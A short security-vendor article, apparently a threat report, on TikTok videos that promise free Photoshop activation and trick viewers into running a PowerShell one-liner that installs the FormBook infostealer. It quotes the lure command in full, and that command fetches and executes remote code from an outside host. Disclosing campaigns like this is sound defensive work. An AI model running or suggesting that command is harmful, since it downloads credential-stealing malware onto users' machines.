First identified in the first week of October, a number of short-form videos on social media platform TikTok have been observed attempting to deliver malware, including infostealers.
Casmer Labs has identified a number of accounts under different names attempting to distribute the same piece of malware, suggesting a connection as a part of a larger campaign.

Figure 1. Real TikTok attempting to distribute infostealer malware.
As you can see above, the attacker provides a windows powershell script to the viewer, promising that executing it will activate Adobe Photoshop for free. The Casmer Labs team formatted the powershell script in .ps1 format and uploaded it into a sandbox environment. The following steps took place:
- The single powershell line
iex (irm getli.cc/photoshop)downloads and executes a secondary powershell script. - The second powershell script downloads and immediately runs a malicious payload obfuscated as legitimate windows process
slui.exe.
Further analysis confirms that the piece of malware is a member of the FormBook family, which is an infostealer that targets Windows users, searching for credentials that have been stored, in keystrokes, screenshots, and clipboard data.

Figure 2. Activities taken by FormBook malware when detonated in a virtual machine.
The FormBook malware family is unique because the entire payload executable is kept in memory instead of being written to a local file to execute, preventing detection by many signature-based antivirus engines.
This campaign (and similar ones) have been observed by Casmer Labs en masse across social media platforms such as TikTok, Instagram, and FaceBook. While many attempts promise viewers Photoshop activation, other hooks such as Microsoft Excel have also been encountered. Casmer Labs recommends at least quarterly employee training on social engineering schemes such as the one covered in this article to reduce the risk of malware downloads.
Leave a comment